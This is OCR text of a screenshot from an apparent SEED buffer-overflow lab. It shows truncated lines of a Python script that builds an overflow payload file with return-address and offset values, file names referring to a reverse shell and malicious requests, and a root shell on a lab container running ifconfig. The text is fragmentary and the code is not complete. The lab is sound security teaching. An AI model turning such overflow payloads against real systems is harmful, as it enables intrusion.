 Activities
Terminal
Nov 30 09:41
task4.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img
task2
benign_request.png
benign_results.png
malicious_request.png
malicious_serverside_result.png
reverseshell.png
task4
benign_request.png
benign_result.png
malicious_request.png
malicious_serverside_result.png
source
task2
badfile
task2.py
task4
badfile
task4.py
OUTLINE
TIMELINE
task4.py
source > task4 > task4.
20 "CCCCCCCC
21 "DDDDDDDD
22 ).encode('lat
23
24 # Fill the co
25 content = byt
26
27 #############
28 rbp = 0x00007
29 # Decide the
30 ret = 0x00007
31
32 if ((buf_size
33 # Put the s
34 content[:le
35
36 # Use 4 for
37 offset = (
38 # put the r
39 content[off
40
41 # Write the
42 with open('
43 f.write(c
44 else:
45 print("The
46 #############
ess we put our malicio
seed@VM: ~/.../Sol Bof Lab
seed@VM: ~/.../Labsetup
seed@VM: ~/.../task4
seed@VM: ~/.../Sol Bof Lab
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@2fb967ebbe47:/bof# clear
clear
TERM environment variable not set.
root@2fb967ebbe47:/bof# ifco
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.9.0.7 netmask 255.255.255.0 broadcast 10.9.0.255
ether 02:42:0a:09:00:07 txqueuelen 0 (Ethernet)
RX packets 76 bytes 9514 (9.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36 bytes 3126 (3.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@2fb967ebbe47:/bof#
PROBLEMS OUTPUT D
bash - task4
[11/30/24]seed@VM:~
[11/30/24]seed@VM:~
[11/30/24]seed@VM:~/.../task4$ python3 task4.py
[11/30/24]seed@VM:~/.../task4$
0 0 0
Ln 33, Col 47 Spaces: 2 UTF-8 LF {} Python 3.8.5 64-bit